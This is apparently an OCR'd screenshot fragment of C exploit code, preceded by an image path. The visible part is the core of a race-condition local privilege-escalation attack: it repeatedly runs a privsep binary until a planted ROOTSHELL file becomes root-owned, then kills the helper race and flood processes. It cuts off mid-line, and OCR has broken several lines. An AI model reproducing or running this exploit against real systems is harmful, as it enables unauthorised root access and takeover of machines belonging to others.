
  dprintf("[.] Started race with %s\n", 
privsep_path);

  dprintf("[.] This could take a 
while...\n");

  for (int i = 1; i <= ITERATIONS; i++) 
{

    dprintf("[.] Race #%d of %d ...\n", 
i, ITERATIONS);

    system(privsep_path);

    lstat(ROOTSHELL, &st);

    if ((long)st.st_uid == 0)

      break;

  }

  kill(race_pid, SIGKILL);

  kill(flood_pid, SIGKILL);

  if ((long)st.st_uid != 0) {

    dprintf("[-] Failed. Not 